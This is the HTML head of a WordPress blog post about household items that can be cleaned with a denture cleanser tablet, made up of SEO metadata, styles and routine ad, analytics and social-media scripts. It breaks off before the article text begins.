

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tips-and-tricks.co/cleaning/7-things-clean-with-denture-cleanser-tablet/
body_size: 29332
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tips and Tricks" />
	    <meta itemprop="url" content="https://www.tips-and-tricks.co" />

	    	<link rel="pingback" href="https://www.tips-and-tricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tips-and-tricks.co/cleaning/7-things-clean-with-denture-cleanser-tablet/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>7 things you can clean with a denture cleanser tablet</title>
	<meta name="description" content="We all have a lot of different cleaning products in the house. But did you know that you can use a denture cleanser tablet to clean these 7 things?" />
	<link rel="canonical" href="https://www.tips-and-tricks.co/cleaning/7-things-clean-with-denture-cleanser-tablet/" />
	<link rel="next" href="https://www.tips-and-tricks.co/cleaning/7-things-clean-with-denture-cleanser-tablet/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 things you can clean with a denture cleanser tablet" />
	<meta property="og:description" content="We all have a lot of different cleaning products in the house. But did you know that you can use a denture cleanser tablet to clean these 7 things?" />
	<meta property="og:url" content="https://www.tips-and-tricks.co/cleaning/7-things-clean-with-denture-cleanser-tablet/" />
	<meta property="og:site_name" content="Tips and Tricks" />
	<meta property="article:published_time" content="2019-09-19T06:34:00+00:00" />
	<meta property="article:modified_time" content="2019-10-29T13:32:39+00:00" />
	<meta property="og:image" content="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2019/09/18111453/sink.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daniëlle" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tips-and-tricks.co/cleaning/7-things-clean-with-denture-cleanser-tablet/","url":"https://www.tips-and-tricks.co/cleaning/7-things-clean-with-denture-cleanser-tablet/","name":"7 things you can clean with a denture cleanser tablet","isPartOf":{"@id":"https://www.tips-and-tricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tips-and-tricks.co/cleaning/7-things-clean-with-denture-cleanser-tablet/#primaryimage"},"image":{"@id":"https://www.tips-and-tricks.co/cleaning/7-things-clean-with-denture-cleanser-tablet/#primaryimage"},"thumbnailUrl":"https://content-cdn.tips-and-tricks.co/wp-content/uploads/2019/09/18111453/sink.jpg","datePublished":"2019-09-19T06:34:00+00:00","dateModified":"2019-10-29T13:32:39+00:00","author":{"@id":"https://www.tips-and-tricks.co/#/schema/person/81b7b1e185099a0a6f9a730411ab7a78"},"description":"We all have a lot of different cleaning products in the house. But did you know that you can use a denture cleanser tablet to clean these 7 things?","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tips-and-tricks.co/cleaning/7-things-clean-with-denture-cleanser-tablet/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tips-and-tricks.co/cleaning/7-things-clean-with-denture-cleanser-tablet/#primaryimage","url":"https://content-cdn.tips-and-tricks.co/wp-content/uploads/2019/09/18111453/sink.jpg","contentUrl":"https://content-cdn.tips-and-tricks.co/wp-content/uploads/2019/09/18111453/sink.jpg","width":780,"height":520},{"@type":"WebSite","@id":"https://www.tips-and-tricks.co/#website","url":"https://www.tips-and-tricks.co/","name":"Tips and Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tips-and-tricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.tips-and-tricks.co/#/schema/person/81b7b1e185099a0a6f9a730411ab7a78","name":"Daniëlle"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Feed" href="https://www.tips-and-tricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Comments Feed" href="https://www.tips-and-tricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fcleaning%2F7-things-clean-with-denture-cleanser-tablet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fcleaning%2F7-things-clean-with-denture-cleanser-tablet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-eeaf9c93a24f613c60e15ca75e7d4acc-js"></script>
<link rel="https://api.w.org/" href="https://www.tips-and-tricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tips-and-tricks.co/wp-json/wp/v2/posts/5583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tips-and-tricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tips-and-tricks.co/?p=5583' />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<!-- Pinterest Meta Tag added by Pinterest Verify Meta Tag Plugin v1.3: http://tutskid.com/pinterest-verify-meta-tag/ -->
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713" />
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });

</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="Tiyj05WDMefp2JqEIdVvk1x3eAaKL9ssmDn5CQkPvlE" />
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713"/><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
